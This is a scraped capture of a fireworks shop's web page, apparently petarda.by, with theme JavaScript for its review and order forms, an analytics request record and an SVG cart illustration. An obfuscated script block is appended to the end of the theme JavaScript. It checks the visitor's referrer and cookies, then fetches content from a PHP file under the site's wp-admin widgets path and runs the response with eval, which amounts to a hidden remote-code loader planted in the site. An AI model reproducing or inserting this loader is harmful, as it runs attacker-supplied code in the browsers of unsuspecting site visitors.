        libToast("\u041E\u0448\u0438\u0431\u043A\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043A\u0438 \u043E\u0442\u0437\u044B\u0432\u0430", "error");
        $$1("#addReview .lib-modal__content-footer-btn").html("\u041E\u0441\u0442\u0430\u0432\u0438\u0442\u044C \u043E\u0442\u0437\u044B\u0432").removeClass("btn-gray");
      }
    }
  });
});
window.byClick = function(t) {
  const button = $$1(t);
  const title = button.data("title-byclick");
  const price = button.data("price-byclick");
  $$1('[data-modal-block="byClick"]').find('input[name="\u0422\u043E\u0432\u0430\u0440"]').val(title);
  $$1('[data-modal-block="byClick"]').find('input[name="\u0426\u0435\u043D\u0430"]').val(price);
  $$1('[data-modal-block="byClick"]').find('input[name="\u0421\u0441\u044B\u043B\u043A\u0430"]').val(document.location.href);
};
$$1(".sendForm").submit(function(e) {
  e.preventDefault();
  const form = $$1(this);
  const data = form.serializeArray();
  $$1.ajax({
    url: "/wp-content/themes/petarda/mail/mail.php",
    data,
    type: "POST"
  }).done(function() {
    libToast("\u0423\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D\u0430", "ok");
    form.trigger("reset");
    libModalCloseAll();
  }).fail(function() {
    libToast("\u041E\u0448\u0438\u0431\u043A\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043A\u0438", "error");
  });
});
$$1(document).ready(function() {
  const menu_img = $$1(".modal-list-menu__item");
  menu_img.each(function() {
    const src = $$1(this).data("menu-img");
    $$1(this).find(".modal-list-menu-bg").html(`<img src="${src}" loading="lazy" alt="\u041A\u0443\u043F\u0438\u0442\u044C \u0441\u0430\u043B\u044E\u0442">`);
  });
});
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//petarda.by/wp-admin/js/widgets/widgets.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1522779375&t=pageview&_s=1&dl=https%3A%2F%2Fpetarda.by%2Frakety-rimskie-svechi%2Fraketa-odinochnaya-ro-ce-00-17-04%2F&ul=en-us%40posix&dt=%D0%A0%D0%B0%D0%BA%D0%B5%D1%82%D0%B0%20%D0%BE%D0%B4%D0%B8%D0%BD%D0%BE%D1%87%D0%BD%D0%B0%D1%8F%20(FR1)&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1686474610&gjid=1694868637&cid=1617449932.1769608660&tid=UA-251353493-1&_gid=1296532579.1769608660&_r=1&_slc=1&gtm=45He61q1n81N9SN9DRv898377427za200zd898377427&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938468~116185181~116185182~116682876~117041588~117223559&z=680435059
body_size: -449
content:
2,cG-YEQXCV629Y

--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/cart-clear.svg
body_size: 11544
content:
<svg width="304" height="224" viewBox="0 0 304 224" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_455_2100)">
<path d="M302.316 13.281H1.68394C1.23748 13.2805 0.809446 13.1029 0.493752 12.787C0.178059 12.4711 0.000487981 12.0428 0 11.5961V1.68492C0.000487981 1.2382 0.178059 0.809916 0.493752 0.494037C0.809446 0.178158 1.23748 0.000487264 1.68394 0H302.316C302.763 0.000488268 303.191 0.178164 303.506 0.494043C303.822 0.809921 304 1.2382 304 1.68492V11.5961C303.999 12.0428 303.822 12.4711 303.506 12.787C303.191 13.1029 302.763 13.2805 302.316 13.281Z" fill="#E4E4E4"/>
<path d="M9.7726 8.54924C11.093 8.54924 12.1634 7.47823 12.1634 6.15707C12.1634 4.8359 11.093 3.76489 9.7726 3.76489C8.45222 3.76489 7.38184 4.8359 7.38184 6.15707C7.38184 7.47823 8.45222 8.54924 9.7726 8.54924Z" fill="white"/>
<path d="M18.8471 8.54924C20.1675 8.54924 21.2378 7.47823 21.2378 6.15707C21.2378 4.8359 20.1675 3.76489 18.8471 3.76489C17.5267 3.76489 16.4563 4.8359 16.4563 6.15707C16.4563 7.47823 17.5267 8.54924 18.8471 8.54924Z" fill="white"/>
<path d="M27.9223 8.54924C29.2426 8.54924 30.313 7.47823 30.313 6.15707C30.313 4.8359 29.2426 3.76489 27.9223 3.76489C26.6019 3.76489 25.5315 4.8359 25.5315 6.15707C25.5315 7.47823 26.6019 8.54924 27.9223 8.54924Z" fill="white"/>
<path d="M293.425 4.51056H282.975C282.77 4.51011 282.574 4.4283 282.429 4.2831C282.284 4.13791 282.203 3.94117 282.203 3.73605C282.203 3.53094 282.284 3.3342 282.429 3.189C282.574 3.0438 282.77 2.962 282.975 2.96155H293.425C293.63 2.9614 293.827 3.04274 293.972 3.18768C294.118 3.33263 294.199 3.52934 294.2 3.7346C294.2 3.93986 294.119 4.13687 293.974 4.28236C293.83 4.42786 293.633 4.50993 293.428 4.51056H293.425Z" fill="white"/>
<path d="M293.425 7.41498H282.975C282.77 7.41452 282.574 7.33272 282.429 7.18752C282.284 7.04232 282.203 6.84559 282.203 6.64048C282.203 6.43536 282.284 6.23862 282.429 6.09342C282.574 5.94822 282.77 5.86642 282.975 5.86597H293.425C293.63 5.86582 293.827 5.94715 293.972 6.0921C294.118 6.23705 294.199 6.43376 294.2 6.63902C294.2 6.84427 294.119 7.04129 293.974 7.18678C293.83 7.33228 293.633 7.41435 293.428 7.41498H293.425Z" fill="white"/>
<path d="M293.425 10.3194H282.975C282.77 10.3194 282.573 10.2378 282.428 10.0926C282.283 9.9473 282.201 9.75031 282.201 9.5449C282.201 9.33948 282.283 9.14248 282.428 8.99723C282.573 8.85199 282.77 8.77039 282.975 8.77039H293.425C293.63 8.77 293.827 8.85123 293.973 8.99621C294.118 9.14118 294.2 9.33803 294.2 9.54344C294.201 9.74885 294.12 9.946 293.975 10.0915C293.83 10.237 293.633 10.319 293.428 10.3194H293.425Z" fill="white"/>
<path d="M85.7212 196.951C86.8275 188.05 92.3403 179.281 100.824 176.384C97.4781 185.545 97.4788 195.595 100.826 204.756C102.129 208.284 103.946 212.073 102.72 215.629C101.957 217.841 100.091 219.534 98.0047 220.593C95.9183 221.651 93.6029 222.156 91.3164 222.65L90.8665 223.022C87.2367 214.821 84.615 205.852 85.7212 196.951Z" fill="#F0F0F0"/>
<path d="M100.908 176.553C95.9677 182.091 92.8971 189.047 92.1324 196.431C91.9396 198.018 91.9979 199.625 92.3053 201.194C92.6541 202.712 93.4029 204.109 94.4738 205.24C95.4512 206.315 96.5753 207.301 97.2746 208.594C97.6227 209.261 97.826 209.995 97.8709 210.747C97.9159 211.498 97.8015 212.251 97.5354 212.955C96.918 214.727 95.7011 216.171 94.462 217.542C93.0862 219.064 91.6331 220.624 91.0483 222.642C90.9774 222.886 90.6024 222.762 90.6731 222.518C91.6906 219.007 95.097 217.012 96.7215 213.85C97.4795 212.374 97.7976 210.661 97.087 209.103C96.4656 207.741 95.3073 206.724 94.3083 205.644C93.2474 204.556 92.4688 203.225 92.0407 201.767C91.6544 200.219 91.5343 198.617 91.6854 197.028C91.9685 193.447 92.8125 189.933 94.1866 186.615C95.7339 182.819 97.9187 179.315 100.647 176.256C100.816 176.067 101.076 176.365 100.908 176.553L100.908 176.553Z" fill="white"/>
<path d="M92.2388 194.039C91.018 193.743 89.9423 193.021 89.2039 192.005C88.4654 190.988 88.1122 189.741 88.2074 188.488C88.2117 188.437 88.2357 188.389 88.2743 188.356C88.3129 188.322 88.363 188.305 88.4142 188.307C88.4654 188.31 88.5136 188.332 88.5486 188.369C88.5836 188.407 88.6028 188.456 88.6021 188.508C88.5113 189.675 88.8404 190.836 89.53 191.781C90.2196 192.727 91.2243 193.394 92.3627 193.664C92.61 193.723 92.4847 194.098 92.2388 194.039Z" fill="white"/>
<path d="M93.9064 204.761C96.1113 203.444 97.739 201.343 98.4649 198.878C98.5366 198.634 98.9117 198.758 98.8401 199.002C98.0799 201.566 96.3816 203.748 94.0841 205.114C93.865 205.244 93.6886 204.89 93.9064 204.761Z" fill="white"/>
<path d="M96.1004 183.193C96.5488 183.406 97.0432 183.505 97.5391 183.48C98.035 183.454 98.5168 183.306 98.9414 183.049C99.1587 182.916 99.335 183.27 99.1191 183.402C98.6487 183.684 98.1163 183.847 97.5685 183.876C97.0207 183.905 96.4741 183.799 95.9765 183.568C95.9278 183.551 95.8877 183.515 95.8643 183.468C95.841 183.422 95.8362 183.369 95.8509 183.319C95.8675 183.269 95.9031 183.228 95.9498 183.205C95.9965 183.181 96.0506 183.177 96.1004 183.193Z" fill="white"/>
<path d="M126.683 192.282C126.549 192.369 126.416 192.455 126.282 192.545C124.496 193.721 122.808 195.04 121.234 196.489C121.111 196.599 120.988 196.712 120.868 196.826C117.115 200.358 114.05 204.556 111.828 209.207C110.946 211.058 110.206 212.975 109.614 214.939C108.797 217.651 108.127 220.657 106.51 222.876C106.344 223.109 106.163 223.332 105.97 223.543H91.3553C91.3221 223.526 91.2888 223.513 91.2554 223.496L90.6719 223.523C90.6953 223.419 90.7218 223.313 90.7453 223.209C90.7587 223.149 90.7753 223.089 90.7886 223.029C90.7986 222.989 90.8086 222.949 90.8153 222.912C90.8186 222.899 90.822 222.886 90.8253 222.876C90.8319 222.839 90.842 222.805 90.8487 222.772C90.9954 222.175 91.1465 221.578 91.3021 220.981C91.3021 220.977 91.3021 220.977 91.3054 220.974C92.4475 216.412 94.1264 212.002 96.3069 207.836C96.3736 207.712 96.4402 207.585 96.5136 207.462C97.5233 205.618 98.682 203.859 99.978 202.204C100.691 201.3 101.448 200.432 102.249 199.605C104.321 197.471 106.715 195.676 109.344 194.287C114.586 191.518 120.654 190.457 126.256 192.148C126.399 192.192 126.539 192.235 126.683 192.282Z" fill="#F0F0F0"/>
<path d="M126.65 192.467C119.373 193.914 112.736 197.617 107.682 203.053C106.573 204.204 105.653 205.522 104.954 206.96C104.319 208.382 104.076 209.949 104.251 211.497C104.385 212.944 104.689 214.408 104.469 215.862C104.345 216.605 104.066 217.313 103.65 217.94C103.234 218.567 102.69 219.099 102.053 219.501C100.494 220.544 98.6535 220.964 96.8392 221.312C94.8247 221.699 92.7262 222.068 91.045 223.327C90.8413 223.48 90.6166 223.155 90.82 223.002C93.7451 220.812 97.6649 221.271 100.865 219.725C102.358 219.004 103.643 217.827 104.013 216.155C104.336 214.694 104.024 213.183 103.875 211.72C103.683 210.212 103.862 208.68 104.398 207.258C105.021 205.789 105.889 204.437 106.965 203.26C109.346 200.572 112.135 198.274 115.229 196.452C118.748 194.353 122.601 192.872 126.62 192.073C126.868 192.024 126.897 192.418 126.65 192.467H126.65Z" fill="white"/>
<path d="M109.206 201.207C108.41 200.235 107.985 199.011 108.007 197.754C108.029 196.497 108.497 195.289 109.327 194.346C109.496 194.156 109.799 194.409 109.631 194.599C108.856 195.476 108.42 196.602 108.402 197.772C108.383 198.942 108.784 200.081 109.531 200.982C109.693 201.178 109.367 201.402 109.206 201.207Z" fill="white"/>
<path d="M104.086 210.772C106.639 211.049 109.203 210.352 111.266 208.821C111.47 208.67 111.694 208.995 111.49 209.146C109.341 210.735 106.672 211.455 104.016 211.161C103.763 211.133 103.835 210.744 104.086 210.772Z" fill="white"/>
<path d="M118.815 194.873C119.045 195.314 119.381 195.69 119.792 195.969C120.203 196.247 120.677 196.419 121.171 196.469C121.424 196.494 121.352 196.883 121.1 196.858C120.555 196.8 120.032 196.61 119.577 196.303C119.122 195.996 118.749 195.583 118.491 195.098C118.463 195.055 118.452 195.002 118.461 194.951C118.471 194.9 118.499 194.854 118.541 194.823C118.584 194.794 118.637 194.782 118.688 194.792C118.74 194.801 118.785 194.83 118.815 194.873L118.815 194.873Z" fill="white"/>
<path d="M98.5355 69.106H50.1842C48.6901 69.1043 47.2576 68.5096 46.2011 67.4524C45.1445 66.3953 44.5502 64.9619 44.5486 63.4669V37.117C44.5503 35.622 45.1446 34.1887 46.2011 33.1316C47.2576 32.0744 48.6901 31.4798 50.1842 31.4782H98.5355C100.03 31.4798 101.462 32.0744 102.519 33.1316C103.575 34.1887 104.169 35.622 104.171 37.117V63.4668C104.169 64.9619 103.575 66.3952 102.519 67.4524C101.462 68.5096 100.03 69.1043 98.5355 69.106V69.106Z" fill="#E6E6E6"/>
<path d="M172.354 69.106H124.003C122.508 69.1043 121.076 68.5096 120.019 67.4524C118.963 66.3953 118.369 64.9619 118.367 63.4669V37.117C118.369 35.622 118.963 34.1887 120.019 33.1316C121.076 32.0744 122.508 31.4798 124.003 31.4782H172.354C173.848 31.4798 175.28 32.0744 176.337 33.1316C177.393 34.1887 177.988 35.622 177.989 37.117V63.4668C177.988 64.9619 177.394 66.3952 176.337 67.4524C175.28 68.5096 173.848 69.1043 172.354 69.106Z" fill="#DE3134"/>
<path d="M246.172 69.106H197.821C196.327 69.1043 194.894 68.5096 193.838 67.4524C192.781 66.3953 192.187 64.9619 192.185 63.4669V37.117C192.187 35.622 192.781 34.1887 193.838 33.1316C194.894 32.0744 196.327 31.4798 197.821 31.4782H246.172C247.666 31.4798 249.099 32.0744 250.155 33.1316C251.212 34.1887 251.806 35.622 251.808 37.117V63.4668C251.806 64.9619 251.212 66.3952 250.155 67.4524C249.099 68.5096 247.666 69.1043 246.172 69.106Z" fill="#E6E6E6"/>
<path d="M98.5355 127.817H50.1842C48.6901 127.815 47.2576 127.22 46.2011 126.163C45.1445 125.106 44.5502 123.673 44.5486 122.178V95.8276C44.5503 94.3326 45.1446 92.8993 46.2011 91.8422C47.2576 90.7851 48.6901 90.1905 50.1842 90.1888H98.5355C100.03 90.1905 101.462 90.7851 102.519 91.8422C103.575 92.8993 104.169 94.3326 104.171 95.8276V122.177C104.169 123.673 103.575 125.106 102.519 126.163C101.462 127.22 100.03 127.815 98.5355 127.817Z" fill="#F2F2F2"/>
<path d="M172.354 127.817H124.003C122.508 127.815 121.076 127.22 120.019 126.163C118.963 125.106 118.369 123.673 118.367 122.178V95.8276C118.369 94.3326 118.963 92.8993 120.019 91.8422C121.076 90.7851 122.508 90.1905 124.003 90.1888H172.354C173.848 90.1905 175.28 90.7851 176.337 91.8422C177.393 92.8993 177.988 94.3326 177.989 95.8276V122.177C177.988 123.673 177.394 125.106 176.337 126.163C175.28 127.22 173.848 127.815 172.354 127.817Z" fill="#E6E6E6"/>
<path d="M175.768 132.665C180.537 132.665 184.403 128.797 184.403 124.025C184.403 119.252 180.537 115.384 175.768 115.384C170.998 115.384 167.132 119.252 167.132 124.025C167.132 128.797 170.998 132.665 175.768 132.665Z" fill="#DE3134"/>
<path d="M179.354 123.299H176.418V120.361C176.418 120.27 176.4 120.18 176.365 120.097C176.33 120.013 176.28 119.936 176.215 119.872C176.151 119.808 176.075 119.757 175.991 119.722C175.907 119.688 175.818 119.67 175.727 119.67V119.67C175.636 119.67 175.546 119.688 175.462 119.722C175.379 119.757 175.302 119.808 175.238 119.872C175.174 119.936 175.123 120.013 175.089 120.097C175.054 120.18 175.036 120.27 175.036 120.361V123.299H172.1C172.009 123.299 171.919 123.317 171.835 123.352C171.752 123.386 171.675 123.437 171.611 123.501C171.547 123.566 171.496 123.642 171.462 123.726C171.427 123.81 171.409 123.899 171.409 123.99V123.99C171.409 124.081 171.427 124.171 171.462 124.255C171.496 124.339 171.547 124.415 171.611 124.479C171.675 124.543 171.752 124.594 171.835 124.629C171.919 124.664 172.009 124.682 172.1 124.682H175.036V127.619C175.036 127.71 175.054 127.8 175.089 127.884C175.123 127.968 175.174 128.044 175.238 128.108C175.302 128.172 175.379 128.223 175.462 128.258C175.546 128.293 175.636 128.311 175.727 128.311V128.311C175.91 128.311 176.086 128.238 176.215 128.108C176.345 127.979 176.418 127.803 176.418 127.619V124.682H179.354C179.445 124.682 179.534 124.664 179.618 124.629C179.702 124.594 179.778 124.543 179.842 124.479C179.907 124.415 179.957 124.339 179.992 124.255C180.027 124.171 180.045 124.081 180.045 123.99V123.99C180.045 123.899 180.027 123.81 179.992 123.726C179.957 123.642 179.907 123.566 179.842 123.501C179.778 123.437 179.702 123.386 179.618 123.352C179.534 123.317 179.445 123.299 179.354 123.299V123.299L179.354 123.299Z" fill="white"/>
<path d="M250.722 75.4698C255.491 75.4698 259.357 71.6012 259.357 66.829C259.357 62.0568 255.491 58.1882 250.722 58.1882C245.952 58.1882 242.086 62.0568 242.086 66.829C242.086 71.6012 245.952 75.4698 250.722 75.4698Z" fill="#DE3134"/>
<path d="M254.308 66.1034H251.372V63.1656C251.372 63.0748 251.354 62.9849 251.319 62.901C251.284 62.8171 251.233 62.7409 251.169 62.6767C251.105 62.6125 251.029 62.5616 250.945 62.5269C250.861 62.4921 250.771 62.4742 250.681 62.4742V62.4742C250.59 62.4742 250.5 62.4921 250.416 62.5269C250.332 62.5616 250.256 62.6125 250.192 62.6767C250.128 62.7409 250.077 62.8171 250.042 62.901C250.008 62.9849 249.99 63.0748 249.99 63.1656V66.1034H247.054C246.963 66.1034 246.873 66.1213 246.789 66.156C246.705 66.1908 246.629 66.2417 246.565 66.3059C246.501 66.3701 246.45 66.4463 246.415 66.5302C246.381 66.614 246.363 66.7039 246.363 66.7947V66.7947C246.363 66.8855 246.381 66.9754 246.415 67.0593C246.45 67.1432 246.501 67.2194 246.565 67.2836C246.629 67.3477 246.705 67.3987 246.789 67.4334C246.873 67.4682 246.963 67.486 247.054 67.486H249.99V70.4239C249.99 70.5147 250.008 70.6046 250.042 70.6884C250.077 70.7723 250.128 70.8485 250.192 70.9127C250.256 70.9769 250.332 71.0278 250.416 71.0626C250.5 71.0973 250.59 71.1152 250.681 71.1152V71.1152C250.864 71.1152 251.04 71.0424 251.169 70.9127C251.299 70.7831 251.372 70.6072 251.372 70.4239V67.486H254.308C254.398 67.486 254.488 67.4681 254.572 67.4334C254.656 67.3986 254.732 67.3477 254.796 67.2835C254.86 67.2193 254.911 67.1431 254.946 67.0593C254.981 66.9754 254.999 66.8855 254.999 66.7947V66.7947C254.999 66.7039 254.981 66.614 254.946 66.5301C254.911 66.4463 254.86 66.3701 254.796 66.3059C254.732 66.2417 254.656 66.1908 254.572 66.156C254.488 66.1213 254.398 66.1034 254.308 66.1034V66.1034L254.308 66.1034Z" fill="white"/>
<path d="M101.949 74.7122C106.719 74.7122 110.585 70.8436 110.585 66.0714C110.585 61.2993 106.719 57.4307 101.949 57.4307C97.1801 57.4307 93.3137 61.2993 93.3137 66.0714C93.3137 70.8436 97.1801 74.7122 101.949 74.7122Z" fill="#DE3134"/>
<path d="M105.536 65.3459H102.599V62.408C102.599 62.3172 102.582 62.2273 102.547 62.1434C102.512 62.0596 102.461 61.9834 102.397 61.9192C102.333 61.855 102.257 61.804 102.173 61.7693C102.089 61.7346 101.999 61.7167 101.909 61.7167V61.7167C101.818 61.7167 101.728 61.7346 101.644 61.7693C101.56 61.804 101.484 61.855 101.42 61.9192C101.356 61.9834 101.305 62.0596 101.27 62.1434C101.235 62.2273 101.218 62.3172 101.218 62.408V62.408V65.3459H98.2815C98.1907 65.3459 98.1009 65.3637 98.0171 65.3985C97.9333 65.4332 97.8571 65.4841 97.7929 65.5483C97.7288 65.6125 97.6779 65.6887 97.6432 65.7726C97.6085 65.8565 97.5906 65.9464 97.5906 66.0371V66.0371C97.5906 66.2205 97.6634 66.3963 97.7929 66.526C97.9225 66.6556 98.0982 66.7285 98.2815 66.7285H101.218V69.6663C101.218 69.7571 101.235 69.847 101.27 69.9309C101.305 70.0147 101.356 70.091 101.42 70.1551C101.484 70.2193 101.56 70.2703 101.644 70.305C101.728 70.3397 101.818 70.3576 101.908 70.3576V70.3576C101.999 70.3576 102.089 70.3397 102.173 70.305C102.257 70.2703 102.333 70.2193 102.397 70.1551C102.461 70.091 102.512 70.0148 102.547 69.9309C102.582 69.847 102.599 69.7571 102.599 69.6663V66.7284H105.536C105.626 66.7284 105.716 66.7106 105.8 66.6758C105.884 66.6411 105.96 66.5902 106.024 66.526C106.088 66.4618 106.139 66.3856 106.174 66.3017C106.209 66.2178 106.226 66.1279 106.226 66.0371V66.0371C106.226 65.8538 106.154 65.6779 106.024 65.5483C105.895 65.4187 105.719 65.3458 105.536 65.3458V65.3458V65.3459Z" fill="white"/>
<path d="M166.603 54.1349C166.76 54.6117 166.812 55.1174 166.753 55.6161C166.694 56.1149 166.526 56.5947 166.262 57.0217C165.998 57.4487 165.643 57.8126 165.224 58.0876C164.804 58.3627 164.328 58.5423 163.832 58.6138L159.838 85.8861L153.288 82.685L159.877 55.4621C159.812 54.619 160.059 53.7815 160.57 53.1083C161.081 52.435 161.822 51.9728 162.651 51.8092C163.48 51.6456 164.34 51.792 165.068 52.2206C165.797 52.6493 166.343 53.3304 166.603 54.1349L166.603 54.1349Z" fill="#9E616A"/>
<path d="M118.91 141.481C119.202 141.072 119.4 140.605 119.492 140.111C119.583 139.617 119.565 139.109 119.439 138.623C119.313 138.137 119.082 137.684 118.762 137.297C118.442 136.91 118.042 136.598 117.588 136.382L120.282 107.373L114.64 110.267L112.878 138.221C112.567 139.007 112.555 139.88 112.844 140.675C113.133 141.469 113.703 142.13 114.447 142.532C115.19 142.934 116.055 143.049 116.878 142.855C117.701 142.661 118.424 142.173 118.91 141.481H118.91Z" fill="#9E616A"/>
<path d="M122.765 126.809L146.978 125.877L148.375 100.718H120.437L122.765 126.809Z" fill="#9E616A"/>
<path d="M118.271 215.659L122.409 215.659L124.377 199.691H118.27L118.271 215.659Z" fill="#9E616A"/>
<path d="M117.245 213.617L123.785 213.226V216.03L130.004 220.327C130.311 220.54 130.542 220.844 130.664 221.198C130.785 221.551 130.791 221.933 130.68 222.29C130.569 222.646 130.347 222.958 130.046 223.179C129.746 223.401 129.382 223.52 129.009 223.52H121.222L119.88 220.747L119.356 223.52H116.42L117.245 213.617Z" fill="#2F2E41"/>
<path d="M136.674 215.659L140.812 215.659L142.78 199.691H136.673L136.674 215.659Z" fill="#9E616A"/>
<path d="M122.429 120.903C122.429 120.903 115.184 126.755 119.112 147.655C118.514 147.727 119.191 148.906 119.191 148.906L119.757 165.936L120.195 167.888L118.739 171.037L119.34 174.459L117.489 205.516L124.325 206.4L130.866 174.15L132.112 170.524L133.362 167.346L132.688 163.956L133.241 158.696L137.012 140.958L137.935 171.722L136.647 174.659L137.364 177.883L135.766 179.594L135.135 208.377L142.424 208.719L148.455 179.703L147.987 176L148.79 173.262V166.867L150.164 163.849L153.16 147.392C153.16 147.392 154.063 134.53 147.469 119.393L122.429 120.903Z" fill="#2F2E41"/>
<path d="M125.381 79.8089C125.381 79.8089 116.231 81.6196 114.655 89.4278C113.078 97.2361 112.063 114.906 112.063 114.906L112.409 117.366L121.26 119.42L126.909 94.6619L125.381 79.8089Z" fill="#3F3D56"/>
<path d="M146.264 82.4445C146.264 82.4445 147.191 81.144 152.385 80.9434C152.599 80.9351 152.334 80.5106 152.334 80.5106L154.832 68.294L163.157 72.9057L161.752 85.7134L148.073 101.281L146.264 82.4445Z" fill="#3F3D56"/>
<path d="M141.075 118.864C137.156 118.865 131.257 118.432 122.376 117.113C121.804 117.026 121.274 116.759 120.865 116.351C120.455 115.942 120.187 115.413 120.099 114.84C119.809 114.534 119.621 114.146 119.559 113.728C119.497 113.311 119.565 112.884 119.754 112.507L119.763 112.491L119.561 112.254C119.25 111.888 119.067 111.43 119.041 110.95C119.014 110.471 119.146 109.996 119.415 109.598L116.665 89.9109C116.385 87.9559 116.813 85.9655 117.869 84.2975C118.926 82.6296 120.543 81.3937 122.429 80.8121L123.444 80.4958L127.284 75.4708L127.36 75.4716L139.686 75.6358L143.686 80.7184L150.152 82.2439L150.169 82.3424L151.67 91.0217C152.451 95.5359 150.66 97.3117 148.374 101.281L149.045 112.431L149.35 112.984C149.518 113.29 149.575 113.646 149.51 113.989C149.444 114.333 149.26 114.643 148.991 114.866C149.195 115.449 149.209 116.082 149.03 116.673L148.872 117.196C148.873 117.211 148.83 117.424 148.489 117.683C147.873 118.151 146.106 118.864 141.075 118.864Z" fill="#3F3D56"/>
<path d="M135.648 213.617L142.188 213.226V216.03L148.407 220.327C148.714 220.54 148.945 220.844 149.067 221.198C149.189 221.551 149.194 221.933 149.083 222.29C148.972 222.646 148.75 222.958 148.449 223.179C148.149 223.401 147.785 223.52 147.412 223.52H139.625L138.283 220.747L137.759 223.52H134.823L135.648 213.617Z" fill="#2F2E41"/>
<path d="M142.517 64.5201C143.372 59.2491 139.795 54.2826 134.527 53.4273C129.259 52.5719 124.295 56.1516 123.44 61.4226C122.586 66.6936 126.163 71.6601 131.431 72.5154C136.699 73.3708 141.663 69.7912 142.517 64.5201Z" fill="#9E616A"/>
